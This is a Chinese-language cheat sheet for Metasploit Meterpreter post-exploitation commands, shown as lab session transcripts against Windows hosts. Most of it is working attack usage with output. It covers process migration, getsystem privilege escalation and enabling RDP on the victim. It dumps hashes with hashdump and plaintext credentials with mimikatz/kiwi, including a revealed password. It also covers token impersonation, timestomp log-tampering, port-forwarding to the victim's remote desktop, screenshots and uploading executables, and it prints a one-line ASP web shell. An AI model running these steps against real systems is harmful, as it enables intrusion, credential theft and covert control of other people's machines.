MSF-metepreter命令集
1 常用命令
1.1 核心命令
bg---将当前会话放置后台,然后可以再运行其他模块进行提权
meterpreter > bg [*] Backgrounding session 1... msf6 > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WEB03 192.168.5.136:3333 -> 192.168.5.154:109 9 (192.168.5.154) msf6 >
sessions命令,sessions -i <ID值> #进入会话 -k 杀死会话
msf6 > sessions -i 1 [*] Starting interaction with 1...
msf6 > sessions -k 1 [*] Killing the following session(s): 1 [*] Killing session 1 [*] 192.168.5.154 - Meterpreter session 1 closed. msf6 >
exit
meterpreter > exit [*] Shutting down Meterpreter... [*] 192.168.5.186 - Meterpreter session 2 closed. Reason: Died msf6 >
get_timeouts
meterpreter > get_timeouts Session Expiry : @ 2023-01-24 03:19:02 Comm Timeout : 300 seconds Retry Total Time: 3600 seconds Retry Wait Time : 10 seconds
guid
meterpreter > guid
[+] Session GUID: 5753927b-dbdf-4ac4-abf1-4c8cf2d087d6
migrate---进程迁移,和ps命令搭配使用,先使用ps命令查看当前进程,再用migrate进行进程迁移
meterpreter > migrate 1400 [*] Migrating from 1920 to 1400... [*] Migration completed successfully.
run,执行命令,如开启受害服务器远程桌面。
meterpreter > run post/windows/manage/enable_rdp [*] Enabling Remote Desktop [*] RDP is already enabled [*] Setting Terminal Services service startup mode [*] Terminal Services service is already set to auto [*] Opening port in local firewall if necessary [*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230117042902_default_192.168.5.186_host.windows.cle_270099.txt
load,加载扩展模块,扩展模块加载以后可以正常使用。下面示例加载kiwi模块。
meterpreter > load kiwi Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x86/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ Success. meterpreter > creds_all [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain LM NTLM SHA1 -------- ------ -- ---- ---- Administrator WEB03 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 WEB03$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 postgres WEB03 7891daf97225921de9260223765451f1 2a3664369d52298e7fc8ad6dc5693a4b 604db84153aac34137eacf15df5b15920bdfdce8
1.2 文件系统命令
cat
meterpreter > cat 1.asp <%Eval(Request(chr(112)))%>meterpreter >
dir
meterpreter > dir Listing: C:\inetpub\sql_inject\access_sql ========================================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100666/rw-rw-rw- 27 fil 2023-01-16 21:56:49 -0500 1.asp 100777/rwxrwxrwx 73802 fil 2023-01-16 22:19:17 -0500 1.exe 040777/rwxrwxrwx 8192 dir 2019-12-28 01:26:52 -0500 Admin 040777/rwxrwxrwx 0 dir 2023-01-16 21:58:49 -0500 Database
checksum
meterpreter > checksum Usage: checksum [md5 / sha1] file1 file2 file3 ... meterpreter > checksum md5 1.asp c78bd64946b6922a3c7f2d728581a524 1.asp
download---下载文件
meterpreter > download 1.asp [*] Downloading: 1.asp -> /root/1.asp [*] Downloaded 27.00 B of 27.00 B (100.0%): 1.asp -> /root/1.asp [*] download : 1.asp -> /root/1.asp
upload---上传文件
meterpreter > upload 2.exe [*] uploading : /root/2.exe -> 2.exe [*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/2.exe -> 2.exe [*] uploaded : /root/2.exe -> 2.exe meterpreter > dir Listing: C:\inetpub\sql_inject\access_sql ========================================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100666/rw-rw-rw- 27 fil 2023-01-16 21:56:49 -0500 1.asp 100777/rwxrwxrwx 73802 fil 2023-01-16 22:19:17 -0500 1.exe 100777/rwxrwxrwx 73802 fil 2023-01-17 03:28:46 -0500 2.exe 040777/rwxrwxrwx 8192 dir 2019-12-28 01:26:52 -0500 Admin
del---删除文件
meterpreter > del 2.exe
cp---复制文件
meterpreter > cp Usage: cp oldfile newfile meterpreter > cp 1.asp xxx.asp
edit---修改文件
meterpreter > edit test20230117.txt
getlwd---打印本地工作路径
meterpreter > getlwd
/root
getwd---打印工作路径
meterpreter > getwd
C:\inetpub\sql_inject\access_sql
lcat---查看kali本地某个文件
meterpreter > lcat hello.txt
hello kali!
lcd---切换kali路径
meterpreter > getlwd /root meterpreter > lcd /home meterpreter > getlwd /home
lls---查看kali当前路径文件
meterpreter > lls Listing Local: /root ==================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100644/rw-r--r-- 8192 fil 2022-12-29 03:20:20 -0500 -shell 100600/rw------- 0 fil 2022-12-23 02:55:21 -0500 .ICEauthority 100600/rw------- 298 fil 2023-01-17 01:40:25 -0500 .Xauthority 100644/rw-r--r-- 220 fil 2022-12-23 02:55:24 -0500 .bash_logout 100644/rw-r--r-- 5551 fil 2022-08-08 06:04:12 -0400 .bashrc 100644/rw-r--r-- 571 fil 2022-08-08 06:04:12 -0400 .bashrc.original 40700/rwx------ 4096 dir 2022-12-25 21:33:04 -0500 .cache 40700/rwx------ 4096 dir 2022-12-23 02:56:30 -0500 .config 100644/rw-r--r-- 35 fil 2022-12-23 02:55:20 -0500 .dmrc 100644/rw-r--r-- 11656 fil 2022-08-08 06:04:33 -0400 .face
lpwd---查看kali当前路径
meterpreter > lpwd
/root
ls
meterpreter > ls Listing: C:\inetpub\sql_inject\access_sql ========================================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100666/rw-rw-rw- 27 fil 2023-01-16 21:56:49 -0500 1.asp 100777/rwxrwxrwx 73802 fil 2023-01-16 22:19:17 -0500 1.exe 040777/rwxrwxrwx 8192 dir 2019-12-28 01:26:52 -0500 Admin 040777/rwxrwxrwx 0 dir 2023-01-16 21:58:49 -0500 Database 040777/rwxrwxrwx 4096 dir 2019-12-28 01:26:53 -0500 Guestbook 040777/rwxrwxrwx 4096 dir 2019-12-28 01:26:53 -0500 Include_files 040777/rwxrwxrwx 4096 dir 2019-12-28 01:26:53 -0500 News 100666/rw-rw-rw- 2275 fil 2013-12-22 08:49:26 -0500 News_info.asp 040777/rwxrwxrwx 8192 dir 2019-12-28 01:26:53 -0500 Production
mkdir
mv
pwd
rm
rmdir
search
show_mount
1.3 网络命令
arp
meterpreter > arp ARP cache ========= IP address MAC address Interface ---------- ----------- --------- 169.254.255.255 ff:ff:ff:ff:ff:ff 13 192.168.5.1 00:50:56:c0:00:08 11 192.168.5.1 00:50:56:c0:00:08 15 192.168.5.2 00:50:56:fe:eb:c0 11 192.168.5.2 00:50:56:fe:eb:c0 15
meterpreter > getproxy Auto-detect : Yes Auto config URL : Proxy URL : Proxy Bypass : meterpreter >
meterpreter > ifconfig Interface 1 ============ Name : Software Loopback Interface 1 Hardware MAC : 00:00:00:00:00:00 MTU : 4294967295 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 11 ============ Name : Intel(R) PRO/1000 MT Network Connection Hardware MAC : 00:0c:29:7e:2d:73 MTU : 1500 IPv4 Address : 192.168.5.186 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::41f1:2bd8:e66c:20b8 IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > netstat Connection list =============== Proto Local address Remote address State User Inode PID/Program name ----- ------------- -------------- ----- ---- ----- ---------------- tcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0 4/System tcp 0.0.0.0:81 0.0.0.0:* LISTEN 0 0 4/System tcp 192.168.5.186:50711 192.168.5.136:1122 ESTABLISHED 0 0 1920/1.exe
meterpreter > route IPv4 network routes =================== Subnet Netmask Gateway Metric Interface ------ ------- ------- ------ --------- 0.0.0.0 0.0.0.0 192.168.5.2 266 11 0.0.0.0 0.0.0.0 192.168.5.2 10 15 127.0.0.0 255.0.0.0 127.0.0.1 306 1 127.0.0.1 255.255.255.255 127.0.0.1 306 1 127.255.255.255 255.255.255.255 127.0.0.1 306 1 169.254.0.0 255.255.0.0 169.254.125.105 266 13 169.254.125.105 255.255.255.255 169.254.125.105 266 13 169.254.255.255 255.255.255.255 169.254.125.105 266 13 192.168.5.0 255.255.255.0 192.168.5.186 266 11 192.168.5.0 255.255.255.0 192.168.5.156 266 15 192.168.5.156 255.255.255.255 192.168.5.156 266 15 192.168.5.186 255.255.255.255 192.168.5.186 266 11
端口转发,把受害机的3389端口转发到本地6666端口。连接127.0.0.1:6666就能连到肉鸡。
meterpreter > portfwd add -l 6666 -p 3389 -r 127.0.0.1 [*] Local TCP relay created: :6666 <-> 127.0.0.1:3389
meterpreter > portfwd list Active Port Forwards ==================== Index Local Remote Direction ----- ----- ------ --------- 1 127.0.0.1:3389 0.0.0.0:6666 Forward 1 total active port forwards.

在kali上连接自己的127.0.0.1:6666连接远程桌面。
┌──(root㉿kali)-[~] └─# rdesktop 127.0.0.1:6666
1.4 系统命令
meterpreter > getpid Current pid: 1920
meterpreter > getprivs Enabled Process Privileges ========================== Name ---- SeBackupPrivilege SeChangeNotifyPrivilege SeCreateGlobalPrivilege SeCreatePagefilePrivilege SeCreateSymbolicLinkPrivilege SeDebugPrivilege SeImpersonatePrivilege SeIncreaseBasePriorityPrivilege SeIncreaseQuotaPrivilege SeIncreaseWorkingSetPrivilege SeLoadDriverPrivilege SeManageVolumePrivilege SeProfileSingleProcessPrivilege SeRemoteShutdownPrivilege SeRestorePrivilege SeSecurityPrivilege SeShutdownPrivilege SeSystemEnvironmentPrivilege SeSystemProfilePrivilege SeSystemtimePrivilege SeTakeOwnershipPrivilege SeTimeZonePrivilege SeUndockPrivilege
meterpreter > getsid Server SID: S-1-5-21-2867916317-3317112163-957300651-500
meterpreter > getuid
Server username: WIN-75NA0949GFB\Administrator
meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe 264 460 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.e xe
meterpreter > sysinfo Computer : WIN-75NA0949GFB OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1). Architecture : x64 System Language : zh_CN Domain : WORKGROUP Logged On Users : 1 Meterpreter : x86/windows
shell,进入命令行模式,使用exit退出命令行。
meterpreter > shell Process 4896 created. Channel 7 created. Microsoft Windows [▒汾 6.1.7601] ▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒ C:\inetpub\sql_inject\access_sql>exit
meterpreter >
getuid # 查看权限
getpid # 获取当前进程的pid
sysinfo # 查看目标机系统信息
ps # 查看当前活跃进程 kill <PID值> 杀死进程
idletime #查看目标机发呆(无操作)时间
reboot / shutdown #重启/关机
shell #进入目标机cmd shell
1.5 User interface Commands

screenshot---屏幕截屏
meterpreter > screenshot Screenshot saved to: /root/MSCyROiV.jpeg meterpreter >
在kali上可以打开这个图片。
1.6 Webcam Commands

1.7 Audio Output Commands
1.8 Elevate Commands

getsystem,提升权限到本地系统。
meterpreter > getuid Server username: WIN-75NA0949GFB\Administrator meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter >
1.9 Password database Commands
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
上述代表权限不足,需要提权。先使用ps命令查看当前进程,选择管理员权限的进程进程迁移。
meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 0 0 [System Process] 4 0 System x64 0 224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe1132 460 inetinfo.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\inetsrv\i netinfo.exe 1184 460 sqlservr.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Program Files\Microsoft SQ L Server\MSSQL10_50.SQLEXPRES S\MSSQL\Binn\sqlservr.exe 1284 460 taskhost.exe x64 1 WIN-75NA0949GFB\Administrato C:\Windows\System32\taskhost. r exe 1372 948 dwm.exe x64 1 WIN-75NA0949GFB\Administrato C:\Windows\System32\dwm.exe r 1400 1344 explorer.exe x64 1 WIN-75NA0949GFB\Administrato C:\Windows\explorer.exe
进程迁移后再使用hashdump命令即可。
meterpreter > migrate 1400 [*] Migrating from 1920 to 1400... [*] Migration completed successfully. meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:594664d649204bb5c644c47d721bebfc::: Guest:501:aad3b435b51404eeaad3b435b51404ee:c7dfd5bdda3ee5fbf6ae8fee514b8653::: meterpreter >
1.10 Timestomp Commands
timestomp---伪造时间戳
1.11 Incognito Commands

list_tokens 查看当前可用用户
meterpreter > use incognito Loading extension incognito...Success. meterpreter > list_tokens -u Delegation Tokens Available ======================================== NT AUTHORITY\IUSR NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM WIN-75NA0949GFB\Administrator Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON
权限。
1.12 Kiwi Commands

kiwi模块使用:可以看到明文密码。
meterpreter > load kiwi Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x86/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ Success. meterpreter > creds_all [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain LM NTLM SHA1 -------- ------ -- ---- ---- Administrator WEB03 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 WEB03$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 postgres WEB03 7891daf97225921de9260223765451f1 2a3664369d52298e7fc8ad6dc5693a4b 604db84153aac34137eacf15df5b15920bdfdce8 wdigest credentials =================== Username Domain Password -------- ------ -------- Administrator WEB03 (null) WEB03$ WORKGROUP (null) postgres WEB03 cc123.com kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) Administrator WEB03 (null) postgres WEB03 cc123.com web03$ WORKGROUP (null) meterpreter > creds_msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials =============== Username Domain LM NTLM SHA1 -------- ------ -- ---- ---- Administrator WEB03 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 WEB03$ WORKGROUP aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 postgres WEB03 7891daf97225921de9260223765451f1 2a3664369d52298e7fc8ad6dc5693a4b 604db84153aac34137eacf15df5b15920bdfdce8
2 复杂命令介绍
3 命令集合
下面是使用help命令结果。



